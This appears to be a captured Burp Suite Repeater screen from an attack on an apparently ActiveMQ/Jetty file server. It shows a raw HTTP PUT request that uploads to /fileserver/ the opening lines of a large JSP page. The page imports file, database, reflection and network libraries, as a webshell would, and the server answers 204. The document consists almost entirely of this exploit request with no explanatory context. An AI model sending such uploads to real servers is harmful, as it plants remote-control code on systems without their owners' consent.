 Go
Cancel
<
>
Target:
Request
Raw Params Headers Hex XML
PUT /fileserver/1.txt HTTP/1.1
Host: 192.168.0.104:8161
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 36164
<%@page
import="java.util.*,java.io.*,java.sql.*,java.util.zip.*,java.lang
.reflect.*,java.net.*,javax.servlet.jsp.*"%>
<%@page contentType="text/html;charset=GBK"%>
<%@page pageEncoding="gb2312"%>
<%!
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)